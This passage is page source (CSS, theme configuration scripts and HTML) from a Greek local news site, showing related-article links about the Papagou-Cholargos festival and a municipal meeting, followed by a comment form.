					border-color: #eaeaea;
				}.tdi_103_f76 .td_module_wrap{
					width: 33.33333333%;
					float: left;
				
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 9px;
					margin-bottom: 9px;
				
				    display: flex;
				}.tdi_103_f76 .tdb-block-inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_103_f76 .td-module-container:before{
					bottom: -9px;
				
					border-color: #eaeaea;
				}.tdi_103_f76 .td-post-vid-time{
					display: block;
				}.tdi_103_f76 .td-post-category{
					display: inline-block;
				}.tdi_103_f76 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_103_f76 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_103_f76 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_103_f76 .td-read-more{
					display: none;
				}.tdi_103_f76 .td-post-author-name{
					display: none;
				}.tdi_103_f76 .td-post-date,
				.tdi_103_f76 .td-post-author-name span{
					display: none;
				}.tdi_103_f76 .td-module-comments{
					display: none;
				}.tdi_103_f76 .td_module_wrap:nth-child(3n+1){
					clear: both;
				}.tdi_103_f76 .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_103_f76 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none;
				}.tdi_103_f76 .td_block_inner{
                    display: flex;
                    flex-wrap: wrap;
				}html:not([class*='ie']) .tdi_103_f76 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_103_f76 .td_module_wrap{
					padding-bottom: 9px;
					margin-bottom: 9px;
				
					clear: none !important;
				
					padding-bottom: 9px !important;
					margin-bottom: 9px !important;
				}.tdi_103_f76 .td-module-container:before{
					bottom: -9px;
				}.tdi_103_f76 .td_module_wrap:nth-child(3n+1){
					clear: both !important;
				}.tdi_103_f76 .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_103_f76 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_103_f76 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_103_f76 .td_module_wrap{
					padding-bottom: 9px;
					margin-bottom: 9px;
				
					clear: none !important;
				
					padding-bottom: 9px !important;
					margin-bottom: 9px !important;
				}.tdi_103_f76 .td-module-container:before{
					bottom: -9px;
				}.tdi_103_f76 .td_module_wrap:nth-child(3n+1){
					clear: both !important;
				}.tdi_103_f76 .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_103_f76 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_103_f76 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_103_f76 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.tdi_103_f76 .td-module-container{
					flex-direction: row;
				}.tdi_103_f76 .td-module-meta-info{
					padding: 0 0 0 16px;
				}.tdi_103_f76 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				}.tdi_103_f76 .td-module-container:before{
					bottom: -13px;
				}.tdi_103_f76 .td-video-play-ico{
					width: 24px;
					height: 24px;
					font-size: 24px;
				}.tdi_103_f76 .td-post-author-name{
					display: inline-block;
				}.tdi_103_f76 .td-post-date,
				.tdi_103_f76 .td-post-author-name span{
					display: inline-block;
				}.tdi_103_f76 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_103_f76 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_103_f76 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_103_f76 .entry-title{
					margin: 0 0 6px 0;
				
					font-size:14px !important;line-height:1.4 !important;
				}
}
</style><script>var block_tdi_103_f76 = new tdBlock();
block_tdi_103_f76.id = "tdi_103_f76";
block_tdi_103_f76.atts = '{"modules_on_row":"eyJhbGwiOiIzMy4zMzMzMzMzMyUiLCJwaG9uZSI6IjEwMCUifQ==","modules_category":"image","show_author":"eyJhbGwiOiJub25lIiwicGhvbmUiOiJpbmxpbmUtYmxvY2sifQ==","show_date":"eyJhbGwiOiJub25lIiwicGhvbmUiOiJpbmxpbmUtYmxvY2sifQ==","show_com":"none","show_excerpt":"none","show_btn":"none","ajax_pagination":"next_prev","related_articles_posts_limit":"3","image_width":"eyJwaG9uZSI6IjMwIn0=","image_floated":"eyJwaG9uZSI6ImZsb2F0X2xlZnQifQ==","meta_padding":"eyJwaG9uZSI6IjAgMCAwIDE2cHgifQ==","all_modules_space":"eyJwaG9uZSI6IjI2In0=","video_icon":"eyJwaG9uZSI6IjI0In0=","f_title_font_size":"eyJwaG9uZSI6IjE0In0=","f_title_font_line_height":"eyJwaG9uZSI6IjEuNCJ9","f_title_font_weight":"","art_title":"eyJwaG9uZSI6IjAgMCA2cHggMCJ9","nextprev":"yes","limit":"3","offset":"","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","live_filter_cur_post_id":17573,"sample_posts_data":false,"separator":"","custom_title":"RELATED ARTICLES","block_template_id":"","mc1_tl":"","mc1_el":"","related_articles_type":"","related_articles_posts_offset":"","container_width":"","modules_gap":"20","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","divider_on":"","modules_divider_color":"#eaeaea","shadow_shadow_header":"","shadow_shadow_title":"Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","h_effect":"","image_size":"","image_alignment":"50","image_height":"","image_radius":"","hide_image":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_spacing":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","title_txt":"","title_txt_hover":"","all_underline_color":"#000","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","nextprev_icon":"","nextprev_icon_h":"","nextprev_bg":"","nextprev_bg_h":"","nextprev_border":"","nextprev_border_h":"","el_class":"","tdc_css":"","live_filter_cur_post_author":"2","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","border_top":"","css":"","class":"tdi_103_f76","tdc_css_class":"tdi_103_f76","tdc_css_class_style":"tdi_103_f76_rand_style"}';
block_tdi_103_f76.td_column_number = "2";
block_tdi_103_f76.block_type = "tdb_single_related";
block_tdi_103_f76.post_count = "3";
block_tdi_103_f76.found_posts = "1186";
block_tdi_103_f76.header_color = "";
block_tdi_103_f76.ajax_pagination_infinite_stop = "";
block_tdi_103_f76.max_num_pages = "396";
tdBlocksArray.push(block_tdi_103_f76);
</script><div class="td-block-title-wrap"><h4 class="block-title"><span>RELATED ARTICLES</span></h4></div><div id=tdi_103_f76 class="td_block_inner tdb-block-inner td-fix-index">
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://voreiageitonia.gr/category/%cf%80%ce%b1%cf%80%ce%ac%ce%b3%ce%bf%cf%85/" class="td-post-category">Παπάγου</a>                        <div class="td-module-thumb"><a href="https://voreiageitonia.gr/26o-festival-papagou-xolargoy-enarksi-26-08-tou-v-merous/" rel="bookmark" class="td-image-wrap " title="26ο Φεστιβάλ Παπαγου-Χολαργού: Έναρξη 26/08 του β&#8217; μέρους" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url=""  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://voreiageitonia.gr/26o-festival-papagou-xolargoy-enarksi-26-08-tou-v-merous/" rel="bookmark" title="26ο Φεστιβάλ Παπαγου-Χολαργού: Έναρξη 26/08 του β&#8217; μέρους">26ο Φεστιβάλ Παπαγου-Χολαργού: Έναρξη 26/08 του β&#8217; μέρους</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://voreiageitonia.gr/author/rania66/">Βαρβάρα Σιδηροπούλου</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-08-26T13:27:17+03:00" >26 Αυγούστου 2020</time></span>                                                        <span class="td-module-comments"><a href="https://voreiageitonia.gr/26o-festival-papagou-xolargoy-enarksi-26-08-tou-v-merous/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">26ο Φεστιβάλ Παπαγου-Χολαργού: Έναρξη 26/08 του β&#039; μέρους
26ο Φεστιβάλ Παπαγου-Χολαργού: Ξεκινάμε απόψε το β´ μέρος του 26ου Φεστιβάλ Παπαγου-Χολαργού. Θα προσπαθήσουμε να προσφέρουμε όμορφες...</div>
                    
                    <div class="td-read-more">
                        <a href="https://voreiageitonia.gr/26o-festival-papagou-xolargoy-enarksi-26-08-tou-v-merous/">Διαβάστε περισσότερα</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://voreiageitonia.gr/category/%cf%80%ce%b1%cf%80%ce%ac%ce%b3%ce%bf%cf%85/" class="td-post-category">Παπάγου</a>                        <div class="td-module-thumb"><a href="https://voreiageitonia.gr/festival-papagou-xolargoy-24-8-i-enarksi-tou-va-merous/" rel="bookmark" class="td-image-wrap " title="Φεστιβάλ Παπάγου &#8211; Χολαργού: 24/8 η έναρξη του Β’ μέρους" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url=""  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://voreiageitonia.gr/festival-papagou-xolargoy-24-8-i-enarksi-tou-va-merous/" rel="bookmark" title="Φεστιβάλ Παπάγου &#8211; Χολαργού: 24/8 η έναρξη του Β’ μέρους">Φεστιβάλ Παπάγου &#8211; Χολαργού: 24/8 η έναρξη του Β’ μέρους</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://voreiageitonia.gr/author/rania66/">Βαρβάρα Σιδηροπούλου</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-08-06T15:12:39+03:00" >6 Αυγούστου 2020</time></span>                                                        <span class="td-module-comments"><a href="https://voreiageitonia.gr/festival-papagou-xolargoy-24-8-i-enarksi-tou-va-merous/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Φεστιβάλ Παπάγου - Χολαργού: 24/8 η έναρξη του Β’ μέρους
Φεστιβάλ Παπάγου - Χολαργού:Σε μια ιδιότυπη συγκυρία και σε συνθήκες που δεν έχουμε ξαναζήσει, ολοκληρώθηκε...</div>
                    
                    <div class="td-read-more">
                        <a href="https://voreiageitonia.gr/festival-papagou-xolargoy-24-8-i-enarksi-tou-va-merous/">Διαβάστε περισσότερα</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://voreiageitonia.gr/category/%ce%b4%ce%b7%ce%bc%ce%bf%cf%84%ce%b9%ce%ba%ce%ac-%cf%87%ce%bf%ce%bb%ce%b1%cf%81%ce%b3%cf%8c%cf%82/" class="td-post-category">Δημοτικά</a>                        <div class="td-module-thumb"><a href="https://voreiageitonia.gr/aftodioikisi-synantisi-i-apostolopoulou-x-dima-gia-tin-erevna-kai-texnologia/" rel="bookmark" class="td-image-wrap " title="Αυτοδιοίκηση: Συνάντηση Η. Αποστολόπουλου &#8211; Χ. Δήμα για την έρευνα και τεχνολογία" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url=""  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://voreiageitonia.gr/aftodioikisi-synantisi-i-apostolopoulou-x-dima-gia-tin-erevna-kai-texnologia/" rel="bookmark" title="Αυτοδιοίκηση: Συνάντηση Η. Αποστολόπουλου &#8211; Χ. Δήμα για την έρευνα και τεχνολογία">Αυτοδιοίκηση: Συνάντηση Η. Αποστολόπουλου &#8211; Χ. Δήμα για την έρευνα και τεχνολογία</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://voreiageitonia.gr/author/rania66/">Βαρβάρα Σιδηροπούλου</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-08-05T13:13:15+03:00" >5 Αυγούστου 2020</time></span>                                                        <span class="td-module-comments"><a href="https://voreiageitonia.gr/aftodioikisi-synantisi-i-apostolopoulou-x-dima-gia-tin-erevna-kai-texnologia/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Αυτοδιοίκηση: Συνάντηση Η. Αποστολόπουλου - Χ. Δήμα για την έρευνα και τεχνολογία
Αυτοδιοίκηση:Με τον υφυπουργό Έρευνας και Τεχνολογίας, Χρίστο Δήμα, συναντήθηκε την Τρίτη 4/8 ο δήμαρχος...</div>
                    
                    <div class="td-read-more">
                        <a href="https://voreiageitonia.gr/aftodioikisi-synantisi-i-apostolopoulou-x-dima-gia-tin-erevna-kai-texnologia/">Διαβάστε περισσότερα</a>
                    </div>
                </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_103_f76" data-td_block_id="tdi_103_f76"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_103_f76" data-td_block_id="tdi_103_f76"><i class="td-icon-font td-icon-menu-right"></i></a></div></div><div class="td_block_wrap tdb_single_comments tdi_104_7c6 tdb-comm-layout1 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_104_7c6" >
<style>
/* custom css */
.tdi_104_7c6 .comment-link{
                    display: inline-block;
                }.tdi_104_7c6 .comment{
                    border-bottom-style: dashed;
                }.tdi_104_7c6 .comment .children{
                    border-top-style: dashed;
                }
</style><div class="tdb-block-inner td-fix-index"><div class="comments" id="comments">	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">ΑΦΗΣΤΕ ΜΙΑ ΑΠΑΝΤΗΣΗ <small><a rel="nofollow" id="cancel-comment-reply-link" href="/%CE%BC%CE%B7%CE%BD-%CF%84%CE%BF%CE%BB%CE%BC%CE%AE%CF%83%CE%B5%CF%84%CE%B5-%CE%B3%CE%AE%CF%80%CE%B5%CE%B4%CE%BF-%CF%83%CF%84%CE%BF-%CE%BC%CE%B7%CF%84%CF%81%CE%BF%CF%80%CE%BF%CE%BB%CE%B9%CF%84%CE%B9/#respond" style="display:none;">Ακύρωση απάντησης</a></small></h3><form action="https://voreiageitonia.gr/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="clearfix"></div>
                            <div class="comment-form-input-wrap td-form-comment">
                                <textarea 
                                    placeholder="Σχόλιο:" 
                                    id="comment" 
                                    name="comment" 
                                    cols="45" 
                                    rows="8" 
                                    aria-required="true"
                                ></textarea>
                                <div class="td-warning-comment">Please enter your comment!</div>
                            </div><div class="comment-form-input-wrap td-form-author">
                                    <input 
                                        class="" 
                                        id="author" 
                                        name="author" 
                                        placeholder="Όνομα:*" 
                                        type="text" 
                                        value="" 
                                        size="30"  aria-required='true' 
                                    />
                                    <div class="td-warning-author">Please enter your name here</div>
                                </div>
<div class="comment-form-input-wrap td-form-email">
                                    <input 
                                        class="" 
                                        id="email" 
                                        name="email" 
                                        placeholder="Email:*" 
                                        type="text" 
                                        value="" 
                                        size="30"  aria-required='true' 
                                    />
                                    <div class="td-warning-email-error">You have entered an incorrect email address!</div>
                                    <div class="td-warning-email">Please enter your email address here</div>
                                </div>
<div class="comment-form-input-wrap td-form-url">
                                <input 
                                    class="" 
                                    id="url" 
                                    name="url" 
                                    placeholder="Ιστοσελίδα:" 
                                    type="text" 
                                    value="" 
                                    size="30" 
                                />
                             </div>
<p class="comment-form-cookies-consent">
                                <input 
                                    id="wp-comment-cookies-consent" 
                                    name="wp-comment-cookies-consent" 
                                    type="checkbox" 
                                    value="yes"
                                     
                                />
                                <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label>
                              </p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Δημοσίευση σχολίου" /> <input type='hidden' name='comment_post_ID' value='17573' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div></div></div></div></div><div class="vc_column tdi_106_75a  wpb_column vc_column_container tdc-column td-pb-span4 td-is-sticky">
<style scoped>

/* custom css */
.tdi_106_75a{
                    vertical-align: baseline;
                }.tdi_106_75a .wpb_wrapper,
				.tdi_106_75a .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_106_75a .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_106_75a .wpb_wrapper{
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap td_flex_block_1 tdi_108_4f7 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_108_4f7" >
<style>
/* custom css */
.tdi_108_4f7 .td-image-wrap{
					padding-bottom: 70%;
				}.tdi_108_4f7 .entry-thumb{
					background-position: center 50%;
				}.tdi_108_4f7 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_108_4f7 .td-image-container,
				.ie11 .tdi_108_4f7 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_108_4f7 .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea !important;
				}.ie10 .tdi_108_4f7 .td-module-meta-info,
				.ie11 .tdi_108_4f7 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_108_4f7 .td-module-meta-info{
					padding: 0 0 0 13px;
				
					border-color: #eaeaea;
				}.tdi_108_4f7 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 15px;
					margin-bottom: 15px;
				}.tdi_108_4f7 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_108_4f7 .td-module-container:before{
					bottom: -15px;
				
					border-color: #eaeaea;
				}.tdi_108_4f7 .td-post-vid-time{
					display: block;
				}.tdi_108_4f7 .td-post-category{
					display: none;
				}.tdi_108_4f7 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_108_4f7 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_108_4f7 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_108_4f7 .td-read-more{
					display: none;
				}.tdi_108_4f7 .td-post-author-name{
					display: none;
				}.tdi_108_4f7 .entry-review-stars{
					display: inline-block;
				}.tdi_108_4f7 .td-icon-star,
                .tdi_108_4f7 .td-icon-star-empty,
                .tdi_108_4f7 .td-icon-star-half{
					font-size: 15px;
				}.tdi_108_4f7 .td-module-comments{
					display: none;
				}.tdi_108_4f7 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_108_4f7 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_108_4f7 .td-block-title a,
				.tdi_108_4f7 .td-block-title span{
					text-transform:uppercase !important;
				}.tdi_108_4f7 .entry-title{
					font-size:14px !important;line-height:1.4 !important;font-weight:500 !important;
				}html:not([class*='ie']) .tdi_108_4f7 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_108_4f7 .td_module_wrap{
					padding-bottom: 15px;
					margin-bottom: 15px;
				
					padding-bottom: 15px !important;
					margin-bottom: 15px !important;
				}.tdi_108_4f7 .td-module-container:before{
					bottom: -15px;
				}.tdi_108_4f7 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_108_4f7 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_108_4f7 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_108_4f7 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_108_4f7 .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_108_4f7 .td-module-container:before{
					bottom: -10px;
				}.tdi_108_4f7 .td-post-date,
				.tdi_108_4f7 .td-post-author-name span{
					display: none;
				}.tdi_108_4f7 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_108_4f7 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_108_4f7 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_108_4f7 .entry-title{
					font-size:12px !important;line-height:1.4 !important;font-weight:500 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_108_4f7 .td-module-meta-info{
					padding: 0 0 0 16px;
				}.tdi_108_4f7 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-bottom: 15px;
					margin-bottom: 15px;
				
					padding-bottom: 15px !important;
					margin-bottom: 15px !important;
				}.tdi_108_4f7 .td-module-container:before{
					bottom: -15px;
				}.tdi_108_4f7 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_108_4f7 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_108_4f7 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}
}
</style><script>var block_tdi_108_4f7 = new tdBlock();
block_tdi_108_4f7.id = "tdi_108_4f7";
block_tdi_108_4f7.atts = '{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"","image_floated":"float_left","image_width":"30","image_height":"70","show_btn":"none","show_excerpt":"none","show_com":"none","show_author":"none","show_cat":"none","limit":"4","meta_padding":"eyJhbGwiOiIwIDAgMCAxM3B4IiwicGhvbmUiOiIwIDAgMCAxNnB4In0=","f_title_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_title_font_line_height":"1.4","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIzMCIsInBvcnRyYWl0IjoiMjAifQ==","category_id":"","modules_gap":"eyJwb3J0cmFpdCI6IjIwIn0=","show_date":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","custom_title":"Most Popular","ajax_pagination":"load_more","sort":"","f_header_font_transform":"uppercase","separator":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_el":"","post_ids":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","art_title":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block 